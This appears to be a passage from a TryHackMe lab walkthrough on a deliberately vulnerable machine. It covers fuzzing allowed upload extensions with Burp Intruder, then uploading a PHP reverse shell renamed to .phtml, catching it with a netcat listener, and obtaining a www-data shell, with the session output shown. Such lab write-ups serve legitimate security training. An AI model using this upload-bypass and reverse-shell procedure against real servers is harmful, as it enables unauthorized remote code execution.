 Click the "Positions" tab now, find the filename and "Add §" to the extension. It should look like so:
Payload Positions
Configure the positions where payloads will be inserted into the base request. The att
- see help for full details.
Attack type: Sniper
POST /internal/index.php HTTP/1.1
Host: 192.168.1.122:3333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 F
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.122:3333/internal/index.php
Content-Type: multipart/form-data; boundary=---------------------------
Content-Length: 5836
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1827941991003273902798204959
Content-Disposition: form-data; name="file"; filename="shell§.php§"
Content-Type: application/x-php
Run this attack, what extension is allowed?
Answer format: .*****
Submit
Now that we know what extension we can use for our payload, we can progress.
We are going to use a PHP reverse shell as our payload. A reverse shell works by being called on the remote host and forcing this host to make a connection to
you. So you'll listen for incoming connections, upload and execute your shell, which will beacon out to you to control!
Download the following reverse PHP shell here.
To gain remote access to this machine, follow these steps:
1. Edit the php-reverse-shell.php file and edit the ip to be your tun0 ip (you can get this by going to http://10.10.10.10 in the browser of your TryHackMe
connected device).
2. Rename this file to php-reverse-shell.phtml
3. We're now going to listen to incoming connections using netcat. Run the following command: nc -lvnp 1234
4. Upload your shell and navigate to http://10.10.133.2:3333/internal/uploads/php-reverse-shell.phtml - This will execute your payload
5. You should see a connection on your Netcat session
[root:~]# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.130] from (UNKNOWN) [192.168.1.122] 56924
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:4
22:39:49 up 30 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$